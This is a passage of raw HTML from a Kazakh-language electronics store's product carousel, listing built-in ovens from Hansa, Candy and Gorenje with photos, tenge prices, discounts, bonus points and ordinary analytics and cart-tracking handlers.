<div class="product__item product__item-js tile-container"
     data-name="Встраиваемый духовой шкаф Hansa BOEB697688"
     data-code="611194"
     data-price="339990.0"
     data-brand="Hansa"
     data-list="Кірістірілетін тұмша шкафтар">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/vstraivaemiye_duhoviye_shkafiy_hansa_boeb697688" 
                   data-product-id="611194"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="611194"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_917_0_1_9MlbPZ_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_917_0_1_9MlbPZ_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_42_917_0_1_9MlbPZ_320.webp"
         loading="eager"
         title="Встраиваемый духовой шкаф Hansa BOEB697688"
         alt="Встраиваемый духовой шкаф Hansa BOEB697688"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_917_0_1_ZQP3YJ_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_917_0_1_ZQP3YJ_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_917_0_1_ZQP3YJ_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Hansa BOEB697688 - фото 2 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Hansa BOEB697688 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_917_0_1_fR6nIx_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_917_0_1_fR6nIx_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_917_0_1_fR6nIx_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Hansa BOEB697688 - фото 3 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Hansa BOEB697688 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_917_0_1_fI3PvR_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_917_0_1_fI3PvR_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_917_0_1_fI3PvR_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Hansa BOEB697688 - фото 4 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Hansa BOEB697688 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_917_0_1_mWYNGD_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_917_0_1_mWYNGD_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_917_0_1_mWYNGD_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Hansa BOEB697688 - фото 5 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Hansa BOEB697688 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_917_0_1_zUxxi7_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_917_0_1_zUxxi7_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_917_0_1_zUxxi7_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Hansa BOEB697688 - фото 6 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Hansa BOEB697688 - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="7466" title="" style="background: #068e8c;"><p>Плитаға 50% жеңілдік</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>ыдыс-аяққа 50% жеңілдік</p></div>
            </div>
            <div class="product__item-label product__item-label-more">әлі <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-15%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=917&amp;classId=42"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=917&amp;classId=42"
       data-product-id="42_917" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="42_917"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Кірістірілетін тұмша шкафтар</div>

                        <div class="product__item-name">
                            <a href="/kz/g/vstraivaemiye_duhoviye_shkafiy_hansa_boeb697688" 
                               data-product-id="611194"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="611194"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Встраиваемый духовой шкаф Hansa BOEB697688
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">399 990 ₸</div>

                                        <div class="product__label-discount">-15%</div>


                                </div>

                                    <div class="product__item-price ">

339 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-15%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 10 200 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;10 200 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=42&amp;goodId=917&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(611194, this)"
            data-name="Встраиваемый духовой шкаф Hansa BOEB697688"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="611194"
            data-price="339990.0"
            data-brand="Hansa"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="917"
            data-class-id="42"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="vstraivaemiye_duhoviye_shkafiy_hansa_boeb697688"
            data-event-value-num="611194">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=611194&amp;classId=42&amp;id=917&amp;price=339990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Встраиваемый духовой шкаф Candy COSMO COXK06LNBB"
     data-code="623247"
     data-price="169990.0"
     data-brand="Candy"
     data-list="Кірістірілетін тұмша шкафтар">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/vstraivaemiye-duhoviye-shkafiy-candy-coxk06lnbb" 
                   data-product-id="623247"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="623247"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1058_0_1_lMhSfr_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1058_0_1_lMhSfr_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_42_1058_0_1_lMhSfr_320.webp"
         loading="eager"
         title="Встраиваемый духовой шкаф Candy COSMO COXK06LNBB"
         alt="Встраиваемый духовой шкаф Candy COSMO COXK06LNBB"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1058_0_1_kjeSw1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1058_0_1_kjeSw1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_1058_0_1_kjeSw1_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Candy COSMO COXK06LNBB - фото 2 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Candy COSMO COXK06LNBB - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1058_0_1_irIjhO_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1058_0_1_irIjhO_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_1058_0_1_irIjhO_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Candy COSMO COXK06LNBB - фото 3 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Candy COSMO COXK06LNBB - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1058_0_1_vqMCOz_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1058_0_1_vqMCOz_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_1058_0_1_vqMCOz_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Candy COSMO COXK06LNBB - фото 4 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Candy COSMO COXK06LNBB - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1058_0_1_lAOg6k_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1058_0_1_lAOg6k_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_1058_0_1_lAOg6k_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Candy COSMO COXK06LNBB - фото 5 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Candy COSMO COXK06LNBB - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1058_0_1_d7LzlA_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1058_0_1_d7LzlA_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_1058_0_1_d7LzlA_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Candy COSMO COXK06LNBB - фото 6 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Candy COSMO COXK06LNBB - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8366" title="" style="background: #8e065f;"><p>Пісіру бетіне 50% жеңілдік</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>ыдыс-аяққа 50% жеңілдік</p></div>
            </div>
            <div class="product__item-label product__item-label-more">әлі <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-29%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>3 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=1058&amp;classId=42"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=1058&amp;classId=42"
       data-product-id="42_1058" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="42_1058"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Кірістірілетін тұмша шкафтар</div>

                        <div class="product__item-name">
                            <a href="/kz/g/vstraivaemiye-duhoviye-shkafiy-candy-coxk06lnbb" 
                               data-product-id="623247"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="623247"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Встраиваемый духовой шкаф Candy COSMO COXK06LNBB
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">239 990 ₸</div>

                                        <div class="product__label-discount">-29%</div>


                                </div>

                                    <div class="product__item-price ">

169 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-29%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 5 100 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;5 100 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=42&amp;goodId=1058&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(623247, this)"
            data-name="Встраиваемый духовой шкаф Candy COSMO COXK06LNBB"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="623247"
            data-price="169990.0"
            data-brand="Candy"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="1058"
            data-class-id="42"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="vstraivaemiye-duhoviye-shkafiy-candy-coxk06lnbb"
            data-event-value-num="623247">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=623247&amp;classId=42&amp;id=1058&amp;price=169990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Встраиваемый духовой шкаф Gorenje BOS6737E05DBG"
     data-code="623822"
     data-price="299990.0"
     data-brand="Gorenje"
     data-list="Кірістірілетін тұмша шкафтар">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/vstraivaemiye-duhoviye-shkafiy-gorenje-bos6737e05dbg" 
                   data-product-id="623822"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="623822"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1066_0_1_dDIRmx_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1066_0_1_dDIRmx_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_42_1066_0_1_dDIRmx_320.webp"
         loading="eager"
         title="Встраиваемый духовой шкаф Gorenje BOS6737E05DBG"
         alt="Встраиваемый духовой шкаф Gorenje BOS6737E05DBG"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1066_0_1_96RMpg_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1066_0_1_96RMpg_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_1066_0_1_96RMpg_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Gorenje BOS6737E05DBG - фото 2 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Gorenje BOS6737E05DBG - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1066_0_1_JTI7gp_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1066_0_1_JTI7gp_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_1066_0_1_JTI7gp_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Gorenje BOS6737E05DBG - фото 3 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Gorenje BOS6737E05DBG - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1066_0_1_VG80br_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1066_0_1_VG80br_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_1066_0_1_VG80br_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Gorenje BOS6737E05DBG - фото 4 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Gorenje BOS6737E05DBG - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1066_0_1_f7GNl0_160.webp" media="(max-width: 480px)" />
